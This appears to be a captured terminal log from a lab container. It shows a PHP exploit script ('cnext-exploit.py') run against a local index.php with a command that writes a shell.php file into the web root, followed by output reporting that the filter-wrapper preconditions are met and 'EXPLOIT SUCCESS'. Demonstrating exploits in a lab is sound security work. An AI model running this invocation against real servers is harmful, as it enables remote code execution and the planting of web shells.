 root@5157f0df619b:/var/www/html# python3 cnext-exploit.py http://localhost:80/index.php "echo '<?=phpinfo();?>' > shell.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f1e1e400040 as heap
EXPLOIT SUCCESS
root@5157f0df619b:/var/www/html#